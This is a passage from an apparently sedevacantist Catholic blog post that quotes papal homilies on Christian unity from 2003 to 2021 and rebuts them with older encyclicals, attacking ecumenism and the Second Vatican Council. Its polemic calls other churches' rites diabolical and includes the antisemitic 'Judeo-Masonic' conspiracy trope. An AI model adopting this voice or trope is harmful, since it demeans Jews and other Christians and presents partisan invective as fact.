<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">1. <em>"We have this treasure in earthen vessels"</em> (2 Cor 4:7).</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">These words, taken from the Second Letter to the Corinthians, have been the guiding theme of the Week of Prayer for Christian Unity which concludes today. They shed light on our meditation during this evening liturgy of the Feast of the Conversion of Saint Paul. The Apostle reminds us that we carry the "treasure" which Christ has given us in earthen vessels. All Christians are thus called to press forward on their earthly pilgrimage without letting themselves be overwhelmed by difficulties or afflictions (cf. <a rel="nofollow" href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_const_19641121_lumen-gentium_en.html"><em>Lumen Gentium</em></a>, 8), in the certainty that they will overcome all obstacles thanks to the help and the power which come from on high.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>With this conviction, I am happy to pray this evening together with you, beloved brothers and sisters of the Churches and Ecclesial Communities present in Rome, <em>united by the one Baptism </em>in the Lord Jesus Christ. I offer a heartfelt greeting to all of you. </strong>(<a rel="nofollow" href="http://w2.vatican.va/content/john-paul-ii/en/homilies/2003/documents/hf_jp-ii_hom_20030125_christian-unity.html"><strong>Karol Josef Wojtyla/John Paul II "Homily," January 25, 2003</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Brief Comment Number One</strong>:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">United by one baptism?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Not quite:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Agreement and union of minds is the necessary foundation of this perfect concord amongst men, from which concurrence of wills and similarity of action are the natural results. </strong>Wherefore, in His divine wisdom, He ordained in His Church Unity of Faith; a virtue which is the first of those bonds which unite man to God, and whence we receive the name of the faithful - "one Lord, one faith, one baptism" (Eph. iv., 5). That is, as there is one Lord and one baptism, so should all Christians, without exception, have but one faith. And so the Apostle St. Paul not merely begs, but entreats and implores Christians to be all of the same mind, and to avoid difference of opinions: "I beseech you, brethren, by the name of our Lord Jesus Christ, that you all speak the same thing, and that there be no schisms amongst you, and that you be perfect in the same mind and in the same judgment" (I Cor. i., 10). Such passages certainly need no interpreter; they speak clearly enough for themselves.<strong> Besides, all who profess Christianity allow that there can be but one faith. It is of the greatest importance and indeed of absolute necessity, as to which many are deceived, that the nature and character of this unity should be recognized. And, as We have already stated, this is not to be ascertained by conjecture, but by the certain knowledge of what was done; that is by seeking for and ascertaining what kind of unity in faith has been commanded by Jesus Christ</strong>. (Pope Leo XIII, <em>Satis Cognitum</em>, June 29, 1896.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The true Faith is to be found only in the Catholic Church. The Orthodox churches and the Protestant sects, which are called “ecclesial communities” by the conciliar revolutionaries, are false. They are filled with false doctrines and false liturgical rites, each of which is inspired directly by the adversary himself.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pope Pius XII reminded us that the only members of the Church of Our Blessed Lord and Saviour Jesus Christ is the Catholic Church, none other:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Actually only those are to be included as members of the Church who have been baptized and profess the true faith, and who have not been so unfortunate as to separate themselves from the unity of the Body, or been excluded by legitimate authority for grave faults committed</strong>. "For in one spirit" says the Apostle, "were we all baptized into one Body, whether Jews or Gentiles, whether bond or free." As therefore in the true Christian community there is only one Body, one Spirit, one Lord, and one Baptism, so there can be only one faith. <strong>And therefore, if a man refuse to hear the Church, let him be considered - so the Lord commands - as a heathen and a publican. It follows that those who are divided in faith or government cannot be living in the unity of such a Body, nor can they be living the life of its one Divine Spirit</strong>. (Pope Pius XII, <em>Mystici Corporis</em>, June 29, 1943.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pope Pius XII’s firm reiteration of Catholic teaching was, of course, rejected by the Giovanni Battista Enrico Antonio Maria Montini/Paul VI and the Fathers of the “Second” Vatican Council when they voted to approve <em>Lumen Gentium</em> on November 21, 1964, the Feast of the Presentation of the Blessed Virgin Mary, which included the following phrase, whose insertion was suggested by a Lutheran “observer” to a council peritus, Father Joseph Alois Ratzinger:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This Church constituted and organized in the world as a society, subsists in the Catholic Church, which is governed by the successor of Peter and by the Bishops in communion with him, although many elements of sanctification and of truth are found outside of its visible structure. These elements, as gifts belonging to the Church of Christ, are forces impelling toward catholic unity. (<em>Lumen Gentium</em>, November 21, 1964.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Despite all of the efforts made by defenders of all things conciliar to try to explain how the passage from <em>Lumen Gentium</em> above was not a contradiction of Pope Pius XII’s <em>Mystici Corporis</em>, it is nevertheless the case that Joseph Alois Ratzinger/Benedict XVI’s “new ecclesiology” of “full communion” and “partial communion” received its official sanction in <em>Lumen Gentium</em>. The seeds were thus planted for a wider and more “generous” application of the “new ecclesiology that Ratzinger himself defended in an interview with the <em>Frankfort Allgemeine</em> newspaper on September 22, 2000, forty-seven days after the issuance of <em>Dominus Iesus</em> on August 6, 2000, the Feast of the Transfiguration of Our Blessed Lord and Saviour Jesus Christ.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Back to Wojtyla/John Paul II’s 2003 “homily” at the Basilica of Saint Paul Outside the Walls:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>It is my great desire that the Church of Rome, which Providence has entrusted with a unique "presidency in charity" (Ignatius of Antioch, <em>Letter to the Romans</em>, Introduction), may increasingly become a model of fraternal ecumenical relations</strong>. (<a rel="nofollow" href="http://w2.vatican.va/content/john-paul-ii/en/homilies/2003/documents/hf_jp-ii_hom_20030125_christian-unity.html"><strong>Karol Josef Wojtyla/John Paul II "Homily," January 25, 2003</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Brief Comment Number Two</strong>:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This was a total distortion and misrepresentation of Saint Ignatius of Antioch’s Letter to the Romans, which was principally an exhortation to the Romans to pray for his martyrdom and to refuse to save him from his fervent desire to shed his blood for Our Blessed Lord and Saviour Jesus Christ.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Saint John Paul II” made it appear as though Saint Ignatius of Antioch, whose feast is celebrated annually on February 1, did not believe that the Church of Rome was the see established by our first pope, Saint Peter, to govern every church in the whole word until Our Blessed Lord and Saviour Jesus Christ’s Second Coming in glory on the Last Day and only “presided in charity, meaning honorifically.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Ignatius was the second successor of Saint Peter as the Bishop of Antioch, and his epistle to the Romans was an exhortation to the Catholics in Rome to let him die as martyr in the Eternal City. Dom Prosper Gueranger, O.S.B., explained in <em>The Liturgical Year</em> that God’s Holy Providence had so arranged Saint Ignatius’s martyrdom to take place in Rome as a means of demonstrating the supremacy of the See of Saint Peter over the entire Church:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Two days more, and the happy season of Christmas will be over! This is the vigil and its termination, and lo! there comes to gladden us one of the grandest Martyrs of the year—Ignatius surnamed the Theophorus, the Bishop of Antioch. A venerable tradition tells us that this old man, who so generously confessed the faith before Trajan, was the child whom Jesus took into his arms, and showed to his Disciples as a model of that simplicity which we must all have if we would enter into the kingdom of heaven. Today he appears before us, standing near the Crib in which this same Jesus gives us his own divine lessons of humility and simplicity.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But, in this the Court of our Emmanuel, Ignatius stands near to Peter, the Feast of whose Chair we kept a few days since; for the Prince of the Apostles mad him his second successor in his first See of Antioch. From so honoured a position Ignatius derived that courage which made him resist a powerful Emperor even t his face, defy the wild beasts of the amphitheatre, and triumph by a glorious martyrdom. <strong>As if were to show the supremacy of the See of Rome, Divine Providence willed that he, with his chains upon him, should go to see Peter, and finish his course in the Holy City, and thus mingle his blood with that of the Apostl</strong>es. Rome would have been imperfect without the glory of Ignatius’ martyrdom, which is the pride of her Coliseum, rich as it is with the blood of so many thousands of martyrs. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>, Christmas, Book II, pp. 456-457.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Saint John Paul II,” following the example of Giovanni Battista Enrico Antonio Maria/Paulus Infirmorum Inveniantur, did not hesitate to distort and corrupt the lives of the saints to make them perverted witnesses on behalf of conciliarism’s false premises, starting with false ecumenism itself. This is something, of course, that the Wojtyla/on Paul II’s two successors as the “president” of the counterfeit church of conciliarism, Joseph Alois Ratzinger/Benedict XVI and Jorge Mario Bergoglio, have been more than up to this task of distorting salvation history and corrupting the teaching of the lives of the saints.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, before turning your attention to the currently presiding head of the counterfeit church of conciliarism’s own annual perversion of the Feast of the Conversion of Saint Paul the Apostle, perhaps it might be instructive to provide two more excepts from the late apostate from Poland’s “homily” of fifteen years ago to demonstrate that the names of the conciliar presidents may change, but the apostasy always remains the same:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">2. As Christians, we know that we are called to bear witness before the world to the "glorious Gospel" which Christ has given to us (cf. 2 Cor 4:4). In his name, let us unite our efforts in order to be at the service of peace and reconciliation, justice and solidarity, especially at the side of the poor and the least of the earth.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In this context, I would like to recall the <a rel="nofollow" href="http://www.vatican.va/special/assisi_20020124_en.html">Day of Prayer for World Peace</a> held in Assisi <em>one year ago</em>, on 24 January. That interreligious event sent a powerful message to the world: every authentically religious person is obliged to ask God for the gift of peace, with renewed <strong>determination to promote and build peace together with other believers. The theme of peace remains as urgent as ever</strong>. It makes particular demands on the followers of Christ, the Prince of Peace, and it represents a challenge and a commitment for the ecumenical movement.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">3. <strong>In response to the one Spirit who guides the Church, we wish this evening to offer thanks to God for the many abundant fruits which he, the giver of every good gift, has lavished upon the path of ecumenism. In addition to the Assisi meeting, which saw the participation of high-level representatives of almost all the Churches and Ecclesial Communities of East and West, how can I fail to mention the visit to Rome last March of a Delegation from the Holy Synod of the Orthodox Church of Greece? In June I joined Ecumenical Patriarch Bartholomew I in signing the Common Declaration on safeguarding the environment. In May I had the joy of visiting Patriarch Maxim of Bulgaria, and in October I was visited by Patriarch Teoctist of Romania, with whom I also signed a Common Declaration. Nor can I forget the visit of the Archbishop of Canterbury, Dr George Carey, at the conclusion of his mandate, my meetings with Ecumenical Delegations </strong>of Ecclesial Communities of the West, and the progress made by the various mixed Commissions of dialogue.  (<a rel="nofollow" href="http://w2.vatican.va/content/john-paul-ii/en/homilies/2003/documents/hf_jp-ii_hom_20030125_christian-unity.html"><strong>Karol Josef Wojtyla/John Paul II "Homily," January 25, 2003</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Brief Comment Number Three</strong>:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, Karol Josef Wojtyla/John Paul II wanted to use false ecumenism as a means of protecting the environment. Nothing really ever changes in the fantasy world of conciliarism, up to and including finding “common ground” with non-Catholics about the “environment.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Saint Paul II” used various of his “World Day of Prayer for Peace” messages to exhort Catholics to “protect creation,” and his successor, Joseph Alois Ratzinger/Benedict XVI, said that it was necessary to protect “creation” in order to have “peace” in the world:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">14. <strong><em>If you want to cultivate peace, protect creation</em></strong>. The quest for peace by people of good will surely would become easier if all acknowledge the indivisible relationship between God, human beings and the whole of creation. In the light of divine Revelation and in fidelity to the Church’s Tradition, Christians have their own contribution to make. They contemplate the cosmos and its marvels in light of the creative work of the Father and the redemptive work of Christ, who by his death and resurrection has reconciled with God “all things, whether on earth or in heaven” (Col 1:20). Christ, crucified and risen, has bestowed his Spirit of holiness upon mankind, to guide the course of history in anticipation of that day when, with the glorious return of the Saviour, there will be “new heavens and a new earth” (2 Pet 3:13), in which justice and peace will dwell for ever. <strong>Protecting the natural environment in order to build a world of peace is thus a duty incumbent upon each and all</strong>. It is an urgent challenge, one to be faced with renewed and concerted commitment; it is also a providential opportunity to hand down to coming generations the prospect of a better future for all. May this be clear to world leaders and to those at every level who are concerned for the future of humanity: the protection of creation and peacemaking are profoundly linked! For this reason, I invite all believers to raise a fervent prayer to God, the all-powerful Creator and the Father of mercies, so that all men and women may take to heart the urgent appeal: <em>If you want to cultivate peace, protect creation</em>. (<strong><a rel="nofollow" href="https://w2.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html">Joseph Alois Ratzinger/Benedict XVI, "World Day of Peace Message for 2010</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">While the paragraph that preceded the one cited contained proper qualifications about a moral equivalence between human beings and the created world, it was—and, of course, it remains—utter madness to believe that “protecting the natural environment in order to build a world of peace” is a duty “incumbent upon each and all.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The peace of the Divine Redeemer, Christ the King, exists in the souls of men who at peace with Him by abiding in a state of Sanctifying Grace, which is to be found only in the Catholic Church, outside of which there can be no salvation and without which there can be no true social order.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Writing in his first encyclical letter, <em>Ubi Arcano Dei Consilio</em>, December 22, 1923, Pope Pius XI explained that Catholicism is the only foundation of true peace:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Because the Church is by divine institution the sole depository and interpreter of the ideals and teachings of Christ, she alone possesses in any complete and true sense the power effectively to combat that materialistic philosophy which has already done and, still threatens, such tremendous harm to the home and to the state. The Church alone can introduce into society and maintain therein the prestige of a true, sound spiritualism, the spiritualism of Christianity which both from the point of view of truth and of its practical value is quite superior to any exclusively philosophical theory</strong>. The Church is the teacher and an example of world good-will, for she is able to inculcate and develop in mankind the "true spirit of brotherly love" (St. Augustine, De Moribus Ecclesiae Catholicae, i, 30) and by raising the public estimation of the value and dignity of the individual's soul help thereby to lift us even unto God.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Finally, the Church is able to set both public and private life on the road to righteousness by demanding that everything and all men become obedient to God "Who beholdeth the heart," to His commands, to His laws, to His sanctions. If the teachings of the Church could only penetrate in some such manner as We have described the inner recesses of the consciences of mankind, be they rulers or be they subjects, all eventually would be so apprised of their personal and civic duties and their mutual responsibilities that in a short time "Christ would be all, and in all." (Colossians iii, 11)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Since the Church is the safe and sure guide to conscience, <strong>for to her safe-keeping alone there has been confided the doctrines and the promise of the assistance of Christ, she is able not only to bring about at the present hour a peace that is truly the peace of Christ, but can, better than any other agency which We know of, contribute greatly to the securing of the same peace for the future, to the making impossible of war in the future. For the Church teaches (she alone has been given by God the mandate and the right to teach with authority) that not only our acts as individuals but also as groups and as nations must conform to the eternal law of God. In fact, it is much more important that the acts of a nation follow God's law, since on the nation rests a much greater responsibility for the consequences of its acts than on the individual.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">When, therefore, governments and nations follow in all their activities, whether they be national or international, the dictates of conscience grounded in the teachings, precepts, and example of Jesus Christ, and which are binding on each and every individual, then only can we have faith in one another's word and trust in the peaceful solution of the difficulties and controversies which may grow out of differences in point of view or from clash of interests. An attempt in this direction has already and is now being made; <strong>its results, however, are almost negligible and, especially so, as far as they can be said to affect those major questions which divide seriously and serve to arouse nations one against the other. No merely human institution of today can be as successful in devising a set of international laws which will be in harmony with world conditions as the Middle Ages were in the possession of that true League of Nations, Christianity. It cannot be denied that in the Middle Ages this law was often violated; still it always existed as an ideal, according to which one might judge the acts of nations, and a beacon light calling those who had lost their way back to the safe road.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>There exists an institution able to safeguard the sanctity of the law of nations. This institution is a part of every nation; at the same time it is above all nations. She enjoys, too, the highest authority, the fullness of the teaching power of the Apostles. Such an institution is the Church of Christ. She alone is adapted to do this great work, for she is not only divinely commissioned to lead mankind, but moreover, because of her very make-up and the constitution which she possesses, by reason of her age-old traditions and her great prestige, which has not been lessened but has been greatly increased since the close of the War, cannot but succeed in such a venture where others assuredly will fail</strong>. (Pope Pius XI, <em>Ubi Arcano Dei Consilio</em>, December 23, 1922.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The conciliar revolutionaries do not believe in a word of this, going so far as to use the “ecumenical movement” as the means for “religious leaders” to work together to “protect creation” as one of those multiple “keys” to world peace. (Benedict had so many “keys” to world peace that his key ring must have been bigger than the one carried by Captain Kangaroo in the original opening of the late Bob Keeshan’s children’s television program. See <strong><a rel="nofollow" href="https://www.youtube.com/watch?v=Ho7x3aMArJc">1958 Captian Kangaroo Opening Theme</a></strong>. For a photograph of the keys themselves when the key ring went up for auction eight years ago, see <strong><a rel="nofollow" href="http://natedsanders.com/the_famed_keys_to_captain_kangaroo_s_treasure_hous-lot14867.aspx">Keys to the Treasure House</a></strong>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The late Polish Heretic’s elegy of praise for his partners in ecumaniacal crime mirrors that of his two successors.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is what Joseph Alois Ratzinger/Benedict XVI said in 2012 at the Basilica of Saint Paul Outside the Walls:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our expectation of the visible unity of the Church must also be patient and trusting. Only in this frame of mind do our prayers and our daily commitment to Christian unity find their full meaning. The attitude of patient waiting does not mean passivity or resignation but rather a prompt and attentive response to every possibility of communion and brotherhood that the Lord gives us.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In this spiritual climate I would like to extend special greetings, first to Cardinal Monterisi, Archpriest of this Basilica, and to the Abbot and the community of Benedictine monks for hosting us. I greet Cardinal Koch, President of the <a rel="nofollow" href="http://www.vatican.va/roman_curia/pontifical_councils/chrstuni/index.htm">Pontifical Council for Promoting Christian Unity</a>, and all the co-workers of this Dicastery. I address my cordial and brotherly greetings to His Eminence Metropolitan Gennadios, Representative of the Ecumenical Patriarchate, and to Reverend Canon Richardson, Personal Representative in Rome of the Archbishop of Canterbury, and to all the Representatives of the various Churches and Ecclesial Communities gathered here this evening.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In addition, I am particularly glad to greet several members of the Working Group composed of spokespeople of the various Churches and Ecclesial Communities present in Poland, who prepared the booklets for the Week of Prayer this year. I would like to express my gratitude to them and my hope that they will continue on the way of reconciliation and fruitful collaboration. I am also pleased to greet the members of the Global Christian Forum who are in Rome in these days to reflect on increasing the number of participants in the ecumenical movement to include new members. Further, I greet the group of students from the Ecumenical Institute of Bossey of the World Council of Churches. (<strong><a rel="nofollow" href="http://w2.vatican.va/content/benedict-xvi/en/homilies/2012/documents/hf_ben-xvi_hom_20120125_week-prayer.html">Ratzinger/Benedict January 25, 2012, "Homily" at the Basilica of Saint Paul Outside the Walls</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Here is just one of some many hundreds of examples of like comments made by the current occupant of the chair of universal apostasy, Jorge Mario Bergoglio:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The third circle of unity, the largest, is <em>the whole of humanity</em>.  Here, we can reflect on the working of the Holy Spirit. In the vine that is Christ, the Spirit is the sap that spreads to all the branches. The Spirit blows where he wills, and everywhere he wants to restore unity. He impels us to love not only those who love us and think as we do, but to love everyone, even as Jesus taught us. He enables us to forgive our enemies and the wrongs we have endured. He inspires us to be active and creative in love. He reminds us that our neighbours are not only those who share our own values and ideas, and that we are called to be neighbours to all, good Samaritans to a humanity that is frail, poor and, in our own time, suffering so greatly.  A humanity lying by the roadsides of our world, which God wants to raise up with compassion. May the Holy Spirit, the source of grace, help us to live in <em>gratuitousness</em>, to love even those who do not love us in return, for it is through pure and disinterested love that the Gospel bears fruit. A tree is known by its fruits: by our gratuitous love it will be known if we are part of the vine of Jesus.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Holy Spirit thus teaches us the <em>concreteness of love</em> for all those brothers and sisters with whom we share the same humanity, the humanity which Christ inseparably united to himself by telling us that we will always find him in the poor and those in greatest need (cf. <em>Mt</em> 25: 31-45). By serving them together, we will realize once more that we are brothers and sisters, and will grow in unity. The Spirit, who renews the face of the earth, also inspires us to care for our common home, to make bold choices about how we live and consume, for the opposite of fruitfulness is exploitation, and it is shameful for us to waste precious resources of which many others are deprived. (<strong><a rel="nofollow" href="https://www.vatican.va/content/francesco/en/homilies/2021/documents/papa-francesco_20210125_vespri-unitacristiani.html">Bergoglio Address, read by fellow heretic Kurt Koch, at the Basilica of Saint Paul Outside the Walls, January 25, 2021</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The years have passed, the names have changed, but the apostasy has only grown more bolder over time. Indeed, it has grown to such an extent that, as noted in <strong><a href="http://www.christorchaos.com/?q=content/jorge-orders-protection-his-pro-abortion-pro-perversity-statist-comrades">Jorge Orders Protection for His Pro-Abortion, Pro-Perversity Statist Comrades</a></strong>, Jorge Mario Bergoglio has signaled that all efforts to penalize pro-abortion politicians, especially President in Name Only Joseph Robinette Biden, Jr., must cease so that the conciliar agenda of impotent humanitarianism can continue unimpeded.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although I well recognize that I took far, far too long to recognize the truth of state of the Church Militant in this time of apostasy and betrayal, anyone who does not recognize that Jorge Mario Bergoglio is only bringing the false principles of conciliarism to their logical conclusion and who believe that they can “fight” the man who they think is a true, if heretical, “pope” when they judge him to be wrong has be willfully blind of the facts recited herein. The defense of the Holy Faith involves more than being “pro-life” as Catholics would not be arguing about the application of the binding precepts of the Fifth Commandment in public life if the conciliar revolutionaries had not overturned the essential ecclesiology of Holy Mother Church by embracing dogmatic evolutionism and the implantation of a new religion that stresses social work rather than the salvation of souls while venerating itself, not God, in its abominable liturgical rites.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Gone are the days when any responsible Catholic can say, “Well, at least our bishop is pro-life.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Robert Bellarmine, S.J., a true Jesuit because he was a true Catholic, put it this way:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There are some person, dear listeners, who hold almost everything with a firm faith that Catholics hold: but there is one thing or another, which they have not yet been able to accept completely, such as that purgatory exists, that sacred images are to be venerated, that the sovereign Pontiff is the vicar of Christ and the head of the whole Church. And since there are many things that they believe, and only one or two things that they do not believe and consider it is not important if taken together with the other articles, they think they are situated very well on the foundation of Christ. <strong>What is the difference, they say, even if I err in that one thing, which I still cannot believe, and at the judgment will the Lord be concerned about that? And will he not be mindful of the many difficult things I believe? Indeed, this is the way in which they flatter themselves; I serious rebuke them and say that they have fallen from grace and have laid their foundation on sand, and will have no part with Christ</strong>. <strong>Either the faith is had completely, or it is not had at all.</strong> <em>There is one Lord, one faith, one baptism. </em>I ask you (to clarify the matter with a crass example), when you order a pair of shoes from a shoemaker, if when they are finally made you find they are an inch shorter than your feet, do you not put them on and wear them? Your will say “I cannot wear them” But they are only an inch too short, so why can't you wear them, since they are just a little bit short of the right measurement? As, therefore, your shoes are either the right size for your feet or they have no value at all, so also the faith is either integral, or it is not the faith. <strong>Therefore no one should deceive himself. If we want to build a house which cannot be moved by wind or rain, we must lay the foundation of both rocks, that is, on Christ and Peter</strong>. (<em>Sermons of St. Robert Bellarmine, S.J., Part II: Sermons 30-55, Including the Four Last Things and the Annunciation</em>., translated from the Latin by Father Kenneth Baker, S.J., and published in 2017 by Keep the Faith, Inc., Ramsey, New Jersey, pp. 152-154.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Robert Bellarmine combined Scholasticism with his own brilliant and very practical explanations of theological points that made it possible for those listening to him to comprehend and to remember his teaching. How much more simple can it get than “Either the faith is had completely, or it is not had at all” can it get?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As should go without saying, the entirety of the counterfeit church of conciliarism is premised upon a rejection and/or distortion of everything contained in the Sacred Deposit Faith as it is an instrument of Modernist perdition. Its “popes” and “bishops” have merely recycled the same Modernist propositions condemned by Pope Saint Pius X in <em>Pascendi Dominici Gregis</em>, September 8, 1907, and by Pope Pius XII in <em>Humani Generis</em>, August 12, 1950, when condemning the New Theology’s dressing up of Modernism in a different guise.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There is not one wretched thing about conciliarism that has the approval of the Mother of God.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not the "new ecclesiology."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not false ecumenism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not "inter-religious prayer services."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not "inter-religious dialogue."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not "religious liberty."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not "separation of Church and State."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not "the hermeneutic of continuity" or its cousin, "living tradition."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not "episcopal collegiality."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, not the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical service and all of its Jansenist "reforms" (the liturgy as a "meal" and not the unbloody re-presentation or perpetuation of the Sacrifice of the Cross, the obliteration of the distinction between the presider and the laity, the proliferation of laity in the sanctuary, endless expressions of lay "participation" in the service, plenty of room for improvisation). The lords of conciliarism, including the so-called “conservatives” who stage the abominable Novus Ordo travesty and who endorse “natural family planning” and “religious liberty” as well their false opposites within the ranks of the Jacobin/Bolshevik “progressivists,” are blasphemers against God the Holy Ghost and the very inerrant nature of the true Church He guides infallibly.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Dom Prosper Gueranger explained the work of the Third Person of the Most Blessed Trinity, God the Holy Ghost, in his reflection for this day, Ember Wednesday within the Octave of Pentecost, contained in <em>The Liturgical Year</em>, wherein he stressed the fact that the Holy Ghost has promulgated “a precise Symbol of Faith which each of its Members is bound to accept—producing by its decisions the strictest unity of religious belief throughout the countless individuals who compose the society,” that is the Church:</span></span></p>
